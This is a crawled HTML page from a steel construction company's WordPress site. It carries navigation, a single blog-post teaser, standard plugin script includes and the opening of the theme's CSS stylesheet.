							<img class="fixed-logo" style="max-width:147px;max-height:71px;margin-top:-35.5px" src="http://geosteelbd.com/wp-content/uploads/2019/06/geo-steel-logo1.png" alt="GEO STEEL BD">
						</a>
					</div>
							
				
				
									<nav class="header-menu desk-menu nz-clearfix">
						<ul id="header-menu" class="menu"><li id="menu-item-6975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"  data-mm="false" data-mmc="2"><a href="https://geosteelbd.com/"><span class="mi"></span><span class="txt">Home</span><span class="di icon-arrow-right9"></span></a></li>
<li id="menu-item-7280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  data-mm="false" data-mmc="2"><a href="#"><span class="mi"></span><span class="txt">About</span><span class="di icon-arrow-right9"></span></a>
<ul class="sub-menu">
	<li id="menu-item-6976" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://geosteelbd.com/about-us/"><span class="mi"></span><span class="txt">About Us</span><span class="di icon-arrow-right9"></span></a></li>
	<li id="menu-item-7282" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://geosteelbd.com/speech-of-md/"><span class="mi"></span><span class="txt">Speech of MD</span><span class="di icon-arrow-right9"></span></a></li>
	<li id="menu-item-7303" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://geosteelbd.com/member-of-sbma/"><span class="mi"></span><span class="txt">Member of SBMA</span><span class="di icon-arrow-right9"></span></a></li>
</ul>
</li>
<li id="menu-item-6978" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://geosteelbd.com/services/"><span class="mi"></span><span class="txt">Services</span><span class="di icon-arrow-right9"></span></a></li>
<li id="menu-item-7304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  data-mm="false" data-mmc="2"><a href="#"><span class="mi"></span><span class="txt">Projects</span><span class="di icon-arrow-right9"></span></a>
<ul class="sub-menu">
	<li id="menu-item-7301" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://geosteelbd.com/running-projects/"><span class="mi"></span><span class="txt">Running Projects</span><span class="di icon-arrow-right9"></span></a></li>
	<li id="menu-item-7302" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://geosteelbd.com/completed-projects/"><span class="mi"></span><span class="txt">Completed Projects</span><span class="di icon-arrow-right9"></span></a></li>
	<li id="menu-item-7476" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://geosteelbd.com/valued-clients/"><span class="mi"></span><span class="txt">Valued Clients</span><span class="di icon-arrow-right9"></span></a></li>
</ul>
</li>
<li id="menu-item-7305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  data-mm="false" data-mmc="2"><a href="#"><span class="mi"></span><span class="txt">Factory</span><span class="di icon-arrow-right9"></span></a>
<ul class="sub-menu">
	<li id="menu-item-7300" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://geosteelbd.com/factory-building/"><span class="mi"></span><span class="txt">Factory Building</span><span class="di icon-arrow-right9"></span></a></li>
	<li id="menu-item-7299" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://geosteelbd.com/machinery/"><span class="mi"></span><span class="txt">Machinery</span><span class="di icon-arrow-right9"></span></a></li>
	<li id="menu-item-7617" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://geosteelbd.com/materials/"><span class="mi"></span><span class="txt">Materials</span><span class="di icon-arrow-right9"></span></a></li>
</ul>
</li>
<li id="menu-item-7298" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://geosteelbd.com/quotation/"><span class="mi"></span><span class="txt">Quotation</span><span class="di icon-arrow-right9"></span></a></li>
<li id="menu-item-7297" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://geosteelbd.com/gallery/"><span class="mi"></span><span class="txt">Gallery</span><span class="di icon-arrow-right9"></span></a></li>
<li id="menu-item-7012" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://geosteelbd.com/career/"><span class="mi"></span><span class="txt">Career</span><span class="di icon-arrow-right9"></span></a></li>
<li id="menu-item-6977" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://geosteelbd.com/contact-form/"><span class="mi"></span><span class="txt">Contact Us</span><span class="di icon-arrow-right9"></span></a></li>
</ul>					</nav>
							</div>
		</div>
	</div>
</header>			<div class="page-content-wrap">
					
    <header class="rich-header page-header version2" data-parallax="false" style="background-color:#f7f7f7;">
                        <div class="container nz-clearfix">
                            <div class="rh-content">
                                            <h1 style="">
                                                            Posts                                                    </h1>
                                    
                </div>
                    </div>
    </header>
<div class="lazy blog-layout-wrap medium sidebar-false" id="nz-target">
	
					<div id="loop" class="loop">
				<div class="container nz-clearfix">
						
											<section class="content lazy blog-layout nz-clearfix">
							<div class="blog-post blog-post-1 nz-clearfix">
	
		
			<article data-grid="ninzio_01" class="post-1473 post type-post status-publish format-status has-post-thumbnail hentry category-painting tag-design tag-marketing tag-repairing tag-shopping tag-smart tag-top-rated post_format-post-format-status" id="post-1473">
																						<div class="nz-thumbnail"><div class="post-date-custom"><span>23</span><span>Aug</span></div><img width="640" height="520" src="https://geosteelbd.com/wp-content/uploads/2015/09/blog6-640x520.jpg" class="attachment-Thebuilders-Ninzio-Half size-Thebuilders-Ninzio-Half wp-post-image" alt="" decoding="async" fetchpriority="high" /><div class="ninzio-overlay"><a class="nz-overlay-before" title="View details" href="https://geosteelbd.com/painting/create-websites-using-visual-composer-builder/"></a></div></div>													<div class="post-body">
		<div class="post-body-in">
															<h3 class="post-title">
						<a href="https://geosteelbd.com/painting/create-websites-using-visual-composer-builder/" title="Read more about Simple Ways To Improve Your Skiils In Building Old Constructions" rel="bookmark">
							Simple Ways To Improve Your Skiils In Building Old Constructions						</a>
					</h3>
														<div class="post-excerpt">Twenty years from now you will be more disappointed by the things that you didn’t do than by the ones you did do, so throw off the bowlines, sail away from [...]</div>
						<a class="post-more" href="https://geosteelbd.com/painting/create-websites-using-visual-composer-builder/">Read more<span class="screen-reader-text"> Simple Ways To Improve Your Skiils In Building Old Constructions</span></a>
		</div>
	</div>
					
			</article>

						
		
	</div>
						</section>
						<nav class=ninzio-navigation></nav>					
				</div>
			</div>
			
</div>	
							
		<!-- footer start -->
		<footer class='footer'>
			<div class="footer-wa footer-columns-3 nz-clearfix">
				<div class="container">
									</div>
			</div>
			<div class="footer-info-area nz-clearfix">
				<div class="container">
											<div class="footer-copyright nz-clearfix">
							© Geo Steel (BD) Ltd 2023, All Rights Reserved						</div>
														</div>
			</div>
		</footer>
		<!-- footer end -->
		</div>
	</div>
	<!-- wrap end -->
</div>
<a id="top" href="#wrap"></a>
<!-- general wrap end -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/DiGiCart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://geosteelbd.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://geosteelbd.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://geosteelbd.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://geosteelbd.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/geosteelbd.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://geosteelbd.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="ninzio-projects-ajax-js-extra">
/* <![CDATA[ */
var ajax_var = {"startPage":"1","maxPages":"1","nextLink":"","noText":"No more projects"};
/* ]]> */
</script>
<script type="text/javascript" src="https://geosteelbd.com/wp-content/plugins/ninzio-addons/js/ninzio-projects-ajax.js?ver=6.8.3" id="ninzio-projects-ajax-js"></script>
<script type="text/javascript" id="ninzio-contact-form-js-extra">
/* <![CDATA[ */
var ninzio_contact_form_ajax = {"ninzio_contact_form_ajaxurl":"https:\/\/geosteelbd.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://geosteelbd.com/wp-content/plugins/ninzio-addons/js/ninzio-contact-form.js?ver=6.8.3" id="ninzio-contact-form-js"></script>
<script type="text/javascript" src="https://geosteelbd.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.14" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://geosteelbd.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.14" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://geosteelbd.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://geosteelbd.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://geosteelbd.com/wp-content/themes/DiGiCart/js/jquery.shuffle.js?ver=6.8.3" id="shuffle-js"></script>
<script type="text/javascript" src="https://geosteelbd.com/wp-content/themes/DiGiCart/js/elevateZoom.js?ver=6.8.3" id="elevateZoom-js"></script>
<script type="text/javascript" src="https://geosteelbd.com/wp-content/themes/DiGiCart/js/controller.js?ver=6.8.3" id="controller-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://geosteelbd.com/wp-content/themes/DiGiCart/style.css?ver=6.8.3
body_size: 391092
content:
/*
	Theme Name: GEO STEEL BD
	Theme URI: http://www.digicartbd.com
	Author: DiGiCart Solutions
	Author URI: http://www.digicartbd.com
	Version: 1.5
	License: GNU General Public License version 3.0
	License URI: http://www.gnu.org/licenses/gpl-3.0.html
*/

/*TABLE OF CONTENTS
/*=============*/

/*
	MIX
	VC FRONT-END
	OWLCAROWSEL
	SEARCH
	404
	SLICK CAROUSELS
	HEADER
	GRID
	COLUMNS
	ANIMATION
	GALLERY
	CAROUSELS
	SECTION
	WIDGETS
	BUTTON
	DROPCAP
	HIGHLIGHT
	ICON LIST
	ICONS
	SEPARATOR
	ICON SEPARATOR
	SOCIAL LINKS
	VIDEO, AUDIO EMBED
	RECENT TWEETS
	CONTENTBOX
	TAGLINE
	TABS
	TABLES
	ACCORDION
	TIMER
	ALERT MESSAGE
	ICON-PROGRESS-BAR
	PROGRESS
	STEPS
	CIRCLE PROGRESS
	COUNTER
	TESTIMONIALS
	CLIENTS
	PERSONS
	POPUP
	MEDIA SLIDER
	PRICING TABLE
	PROJECTS
	POSTS
	COMMENTS
	WOO
	RESPONSIVE
	RETINA
*/


/*MIX
/*=============*/
/*custom css*/
.sub-menu {
    background: #fff !important;
}
/*=============*/
	@font-face{
		font-family:icomoon;
		src:url(fonts/icomoon.eot);
		src:url(fonts/icomoon.eot?#iefix) format('embedded-opentype'),url(fonts/icomoon.woff) format('woff'),url(fonts/icomoon.ttf) format('truetype'),url(fonts/icomoon.svg) format('svg');
		font-weight:400;
		font-style:normal
	}

	[class*=" icon-"],
	[class^=icon-]{
		font-family:icomoon;
		speak:none;
		font-style:normal;
		font-weight:400;
		font-variant:normal;
		text-transform:none;
		line-height:1;
		-webkit-font-smoothing:antialiased;
		-moz-osx-font-smoothing:grayscale
	}

	article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block;}audio,canvas,video{display:inline-block;}audio:not([controls]){display:none;height:0;}[hidden]{display:none;}html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;}body{margin:0;}a:focus{outline:thin dotted;}a:active,a:hover{outline:0;}h1{font-size:2em;margin:0.67em 0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:bold;}dfn{font-style:italic;}hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;box-sizing:content-box;height:0;}mark{background:#ff0;color:#000;}code,kbd,pre,samp{font-family:monospace, serif;font-size:1em;}pre{white-space:pre-wrap;}q{quotes:"201C" "201D" "2018" "2019";}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}img{border:0;}svg:not(:root){overflow:hidden;}figure{margin:0;}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;}legend{border:0;padding:0;}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0;}button,input{line-height:normal;}button,select{text-transform:none;}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;}button[disabled],html input[disabled]{cursor:default;}input[type="checkbox"],input[type="radio"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;padding:0;}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}textarea{overflow:auto;vertical-align:top;}table{border-collapse:collapse;border-spacing:0;}
	.nivo-lightbox-overlay{position:fixed;top:0;left:0;z-index:99998;width:100%;height:100%;overflow:hidden;visibility:hidden;opacity:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.nivo-lightbox-overlay.nivo-lightbox-open{visibility:visible;opacity:1}.nivo-lightbox-wrap{position:absolute;top:10%;bottom:10%;left:10%;right:10%}.nivo-lightbox-content{width:100%;height:100%}.nivo-lightbox-title-wrap{position:absolute;bottom:0;left:0;width:100%;z-index:99999;text-align:center}.nivo-lightbox-nav{display:none}.nivo-lightbox-prev{position:absolute;top:50%;left:0}.nivo-lightbox-next{position:absolute;top:50%;right:0}.nivo-lightbox-close{position:absolute;top:4%;right:4%}.nivo-lightbox-image{text-align:center}.nivo-lightbox-image img{max-width:100%;max-height:100%;width:auto;height:auto;vertical-align:middle}.nivo-lightbox-content iframe{width:100%;height:100%}.nivo-lightbox-ajax,.nivo-lightbox-inline{max-height:100%;overflow:auto;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.nivo-lightbox-error{display:table;text-align:center;width:100%;height:100%;color:#fff;text-shadow:0 1px 1px #000}.nivo-lightbox-error p{display:table-cell;vertical-align:middle}.nivo-lightbox-notouch .nivo-lightbox-effect-fade,.nivo-lightbox-notouch .nivo-lightbox-effect-fadeScale,.nivo-lightbox-notouch .nivo-lightbox-effect-fall,.nivo-lightbox-notouch .nivo-lightbox-effect-slideDown,.nivo-lightbox-notouch .nivo-lightbox-effect-slideLeft,.nivo-lightbox-notouch .nivo-lightbox-effect-slideRight,.nivo-lightbox-notouch .nivo-lightbox-effect-slideUp{-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.nivo-lightbox-effect-fadeScale .nivo-lightbox-wrap{-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s;-webkit-transform:scale(0.7);-moz-transform:scale(0.7);-ms-transform:scale(0.7);transform:scale(0.7)}.nivo-lightbox-effect-fadeScale.nivo-lightbox-open .nivo-lightbox-wrap{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.nivo-lightbox-effect-slideDown .nivo-lightbox-wrap,.nivo-lightbox-effect-slideLeft .nivo-lightbox-wrap,.nivo-lightbox-effect-slideRight .nivo-lightbox-wrap,.nivo-lightbox-effect-slideUp .nivo-lightbox-wrap{-webkit-transition:all .3s cubic-bezier(0.25,.5,.5,.9);-moz-transition:all .3s cubic-bezier(0.25,.5,.5,.9);-ms-transition:all .3s cubic-bezier(0.25,.5,.5,.9);-o-transition:all .3s cubic-bezier(0.25,.5,.5,.9);transition:all .3s cubic-bezier(0.25,.5,.5,.9)}.nivo-lightbox-effect-slideLeft .nivo-lightbox-wrap{-webkit-transform:translateX(-10%);-moz-transform:translateX(-10%);-ms-transform:translateX(-10%);transform:translateX(-10%)}.nivo-lightbox-effect-slideRight .nivo-lightbox-wrap{-webkit-transform:translateX(10%);-moz-transform:translateX(10%);-ms-transform:translateX(10%);transform:translateX(10%)}.nivo-lightbox-effect-slideLeft.nivo-lightbox-open .nivo-lightbox-wrap,.nivo-lightbox-effect-slideRight.nivo-lightbox-open .nivo-lightbox-wrap{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.nivo-lightbox-effect-slideDown .nivo-lightbox-wrap{-webkit-transform:translateY(-10%);-moz-transform:translateY(-10%);-ms-transform:translateY(-10%);transform:translateY(-10%)}.nivo-lightbox-effect-slideUp .nivo-lightbox-wrap{-webkit-transform:translateY(10%);-moz-transform:translateY(10%);-ms-transform:translateY(10%);transform:translateY(10%)}.nivo-lightbox-effect-slideDown.nivo-lightbox-open .nivo-lightbox-wrap,.nivo-lightbox-effect-slideUp.nivo-lightbox-open .nivo-lightbox-wrap{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.nivo-lightbox-body-effect-fall .nivo-lightbox-effect-fall{-webkit-perspective:1000px;-moz-perspective:1000px;perspective:1000px}.nivo-lightbox-effect-fall .nivo-lightbox-wrap{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;-webkit-transform:translateZ(300px);-moz-transform:translateZ(300px);-ms-transform:translateZ(300px);transform:translateZ(300px)}.nivo-lightbox-effect-fall.nivo-lightbox-open .nivo-lightbox-wrap{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.nivo-lightbox-theme-default.nivo-lightbox-overlay{background:#666;background:rgba(0,0,0,.6)}.nivo-lightbox-theme-default .nivo-lightbox-content.nivo-lightbox-loading{background:url(images/loading.gif) no-repeat 50% 50%}.nivo-lightbox-theme-default .nivo-lightbox-nav{top:10%;width:8%;height:80%;text-indent:-9999px;background-repeat:no-repeat;background-position:50% 50%;opacity:.5}.nivo-lightbox-theme-default .nivo-lightbox-nav:hover{opacity:1}.nivo-lightbox-theme-default .nivo-lightbox-prev{background-image:url(images/prev.png);border-radius:0 3px 3px 0}.nivo-lightbox-theme-default .nivo-lightbox-next{background-image:url(images/next.png);border-radius:3px 0 0 3px}.nivo-lightbox-theme-default .nivo-lightbox-close{display:block;background:url(images/close_white.png) no-repeat;width:21px;height:21px;text-indent:-9999px;opacity:.5}.nivo-lightbox-theme-default .nivo-lightbox-close:hover{opacity:1}.nivo-lightbox-theme-default .nivo-lightbox-title-wrap{bottom:-7%}.nivo-lightbox-theme-default .nivo-lightbox-title{font:14px/20px 'Helvetica Neue',Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;background:#000;color:#fff;padding:7px 15px;border-radius:30px}.nivo-lightbox-theme-default .nivo-lightbox-image img{background:#fff;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.4);-moz-box-shadow:0 1px 1px rgba(0,0,0,.4);box-shadow:0 1px 1px rgba(0,0,0,.4)}.nivo-lightbox-theme-default .nivo-lightbox-ajax,.nivo-lightbox-theme-default .nivo-lightbox-inline{background:#fff;padding:40px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.4);-moz-box-shadow:0 1px 1px rgba(0,0,0,.4);box-shadow:0 1px 1px rgba(0,0,0,.4)}@media (-webkit-min-device-pixel-ratio:1.3),(-o-min-device-pixel-ratio:2.6/2),(min--moz-device-pixel-ratio:1.3),(min-device-pixel-ratio:1.3),(min-resolution:1.3dppx){.nivo-lightbox-theme-default .nivo-lightbox-content.nivo-lightbox-loading{background-image:url(images/loading@2x.gif);background-size:32px 32px}.nivo-lightbox-theme-default .nivo-lightbox-prev{background-image:url(images/prev@2x.png);background-size:48px 48px}.nivo-lightbox-theme-default .nivo-lightbox-next{background-image:url(images/next@2x.png);background-size:48px 48px}.nivo-lightbox-theme-default .nivo-lightbox-close{background-image:url(images/close@2.png);background-size:16px 16px}}
	.tipso_bubble,.tipso_bubble>.tipso_arrow{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.tipso_bubble{position:absolute;text-align:center;border-radius:0px;z-index:99;padding:20px}.tipso_bubble>.tipso_arrow{position:absolute;width:0;height:0;border:8px solid;pointer-events:none}.tipso_bubble.top>.tipso_arrow{border-color:#000 transparent transparent;top:100%;left:50%;margin-left:-8px}.tipso_bubble.bottom>.tipso_arrow{border-color:transparent transparent #000;bottom:100%;left:50%;margin-left:-8px}.tipso_bubble.left>.tipso_arrow{border-color:transparent transparent transparent #000;top:50%;left:100%;margin-top:-8px}.tipso_bubble.right>.tipso_arrow{border-color:transparent #000 transparent transparent;top:50%;right:100%;margin-top:-8px}
    .owl-origin{-webkit-perspective:1200px;-webkit-perspective-origin-x:50%;-webkit-perspective-origin-y:50%;-moz-perspective:1200px;-moz-perspective-origin-x:50%;-moz-perspective-origin-y:50%;perspective:1200px}.owl-goDown-out{-webkit-animation:scaleToFade 50ms ease both;-moz-animation:scaleToFade 50ms ease both;animation:scaleToFade 50ms ease both}.owl-goDown-in{-webkit-animation:goDown 400ms ease both;-moz-animation:goDown 400ms ease both;animation:goDown 400ms ease both}@-webkit-keyframes scaleToFade{to{opacity:0}}@-moz-keyframes scaleToFade{to{opacity:0}}@keyframes scaleToFade{to{opacity:0}}@-webkit-keyframes goDown{from{opacity:0;-webkit-transform:translateY(40px)}to{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes goDown{from{opacity:0;-moz-transform:translateY(40px)}to{opacity:1;-moz-transform:translateY(0)}}@keyframes goDown{from{opacity:0;transform:translateY(40px)}to{opacity:1;transform:translateY(0)}}

    .tipso_bubble.right,
    .tipso_bubble.left {
    	text-align: left;
    }

    .ps-container .ps-scrollbar-y-rail {
	    position: absolute;
	    right: 3px;
	    width: 8px;
	    border-radius: 4px;
	    opacity: 0;
	    -webkit-transition: background-color .2s linear, opacity .2s linear;
	    transition: background-color .2s linear, opacity .2s linear;
	    background-color: rgba(255,255,255,0.2);
	}

	.ps-container:hover .ps-scrollbar-y-rail,
	.ps-container.hover .ps-scrollbar-y-rail {
	    opacity: 0.6;
	}

	.ps-container .ps-scrollbar-y-rail:hover,
	.ps-container .ps-scrollbar-y-rail.hover,
	.ps-container .ps-scrollbar-y-rail.in-scrolling {
	    opacity: 0.9;
	}

	.ps-container .ps-scrollbar-y {
	    position: absolute;
	    right: 0;
	    width: 8px;
	    border-radius: 4px;
	    -webkit-transition: background-color.2s linear;
	    transition: background-color .2s linear;
	    background-color: rgba(255,255,255,0.5);
	}

	.ps-container.ie .ps-scrollbar-x,
	.ps-container.ie .ps-scrollbar-y {
	    visibility: hidden;
	}

	.ps-container.ie:hover .ps-scrollbar-x,
	.ps-container.ie:hover .ps-scrollbar-y,
	.ps-container.ie.hover .ps-scrollbar-x,
	.ps-container.ie.hover .ps-scrollbar-y {
	    visibility: visible;
	}

	body, button, input, pre, code, kbd, samp, dt,textarea {color: #777;}
	h1,h2,h3,h4,h5,h6 {color: #333;margin:0 0 5px;font-weight:600}

	.hidden{display:none!important;visibility:hidden!important}
	.visible{display:block!important;visibility:visible!important}
	.nz-clearfix:after,.single_variation_wrap:after{content:"";display:table;clear:both} *,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word}
	

	.wpml-ls-statics-post_translations {
		padding:20px 0;
		margin: 0 auto;
	}

	.wpml-ls-statics-post_translations img {
		display: inline-block;
	    vertical-align: middle;
	    margin-right: 10px;
	}


	#lang_sel_footer {
		background-color: #232323;
	}

	#lang_sel_footer ul {
		list-style: none;
		margin:0;
		padding: 0;
		width: 100%;
	}

	#lang_sel_footer ul li {
		width: 100%;
		text-align: center;
		padding: 0;
	}

	#lang_sel_footer ul li a {
		display: block;
		padding: 10px 5px;
		background-color: transparent !important;
		color: #ffffff;
		-webkit-transition: all 0.3s ease-out;
    	transition: all 0.3s ease-out;
	}

	#lang_sel_footer ul li a:hover {
		opacity: 0.5;
	}

	#lang_sel_footer ul li a img {
		vertical-align: middle;
		margin-right: 5px;
	}

	#lang_sel_footer:after {
		content: "";
	    display: table;
	    clear: both;
	}


	html{position:static;height:100%!important;overflow-y:scroll;overflow-x:hidden;font-family:Arial, Helvetica, sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
	body{margin:0;min-height:100%;counter-reset:stepcounter;}
	
	svg:not(:root){overflow:hidden}
	iframe,object,embed{border:none;vertical-align:bottom;max-width: 100%;}
	figure {max-width: 100% !important;margin:0}
	img,img[class*="wp-image"]{max-width:100%;height:auto!important;border:0;-ms-interpolation-mode:bicubic;vertical-align:bottom;margin:0}
	.map img{max-width:none}

	table{border-collapse:collapse;border-spacing:0}
	th{text-align:left}
	tr,th,td{padding:10px}

	blockquote,q{quotes:none}q:before,q:after{content:'';content:none}blockquote > p:last-child{margin-bottom:0}
	blockquote{
		padding:25px 25px 25px 70px;
		margin:0 0 25px;
		font-family:Georgia,"Times New Roman",Times,serif;
		font-style:italic;
		font-size:16px;
		line-height:26px;
		background-color:#f4f4f4;
		color:#777;
		position:relative;
	}

	blockquote:after{
		position:absolute;
		display:block;
		content:"";
		top:30px;
		left:30px;
		width:40px;
		height:40px;
		background-image: url(images/quote.png);
		background-repeat: no-repeat;
		background-position: left top;
	}

	.twitter-tweet-rendered .EmbeddedTweet,
	.twitter-tweet-rendered {
		width:100% !important;
		max-width:100% !important;
	}

	.single .single-post-content blockquote {
		background-color: #f7f7f7;
		display: inline-block;
	}

	.single-format-quote .single-post-content blockquote {
		background-color: transparent;
	}

	.single .single-post-content table {
		width: 100%;
		border-collapse: collapse;
	}

	.single .single-post-content table td {
		border:1px solid #eee;
	}

	pre {
		display: block;
	    font-family: monospace !important;
	    white-space: pre;
	    margin: 1em 0;
	    background-color: #f5f5f5;
	    padding: 15px !important;
	}

	ul,ol{list-style-position:inside}
	ul li, ol li {padding:5px 0}a{text-decoration:none;outline:none;}
	a:hover,a:active{outline:none}
	abbr[title],dfn[title]{cursor:help}
	ins,mark{text-decoration:none}
	del{text-decoration:line-through}
	strong,b{font-weight:700}
	var,address{font-style:normal}
	sub,sup{line-height:0;position:relative;vertical-align:baseline}
	sup{top:-8px}sub{bottom:-4px}
	p,q,pre,address,hr,code,samp,dl,ol,ul,li ul,li ol,form,table,fieldset,menu,kbd,samp{margin:0 0 10px;padding:0}
	ul ul,ol ol{margin-left:20px}
	
	dl dd{margin-left:25px}
	dl{padding:20px 20px 15px;border-radius:3px;border:1px solid #eaeaea;}
	dl dt{float:left;clear:left;width:100px;text-align:right;font-weight:700}
	dl dt:after{content:":"}
	dl dd{margin:0 0 0 110px;padding:0 0 5px}

	.screen-reader-text {
	    clip: rect(1px, 1px, 1px, 1px);
	    position: absolute !important;
	    height: 1px;
	    width: 1px;
	    overflow: hidden;
	}

	.mejs-time-current{background-color:rgba(255,255,255,0.3)!important}
	.mejs-controls button{background-color:transparent!important;box-shadow:none!important;color:inherit!important;-webkit-transform:translateY(0)!important;-ms-transform:translateY(0)!important;transform:translateY(0)!important}
	.post-video > div.wp-video{width:100%!important}
	.post-video,.post-audio{overflow:hidden;margin-bottom:0px;width:100%}
	.vc_custom_heading{margin-bottom:0!important}.queryloader__overlay__percentage{font-size:72px!important}img[class*="wp-image-"] + br,
	img + br,
	img + p:empty{display:none}
	p:empty{display:none!important}
	.alignleft,img.alignleft{margin-right:1.5em;display:inline;float:left}
	.alignright,img.alignright{margin-left:1.5em;display:inline;float:right}
	.aligncenter,img.aligncenter{margin-right:auto;margin-left:auto;display:block;clear:both}
	.text-center{text-align:center}
	.text-left{text-align:left}
	.text-right{text-align:right}
	.post-video{overflow:hidden}
	.mejs-poster img{display:block!important}
	.wp-playlist .mejs-poster img{display:none!important}
	.mejs-overlay-button{background-repeat:no-repeat!important}
	.mejs-controls .mejs-time-rail .mejs-time-current{background:#444!important}
	.wp-playlist{padding:10px!important;background-color:#fff!important;border-radius:3px;box-shadow:0 0 5px rgba(0,0,0,.1);border:none!important}
	.wp-playlist-item{padding:10px 20px 7px!important;border-bottom:1px solid #eaeaea!important}
	.wp-playlist-tracks .wp-playlist-item:last-child{border-bottom:none!important;padding-bottom:0!important}
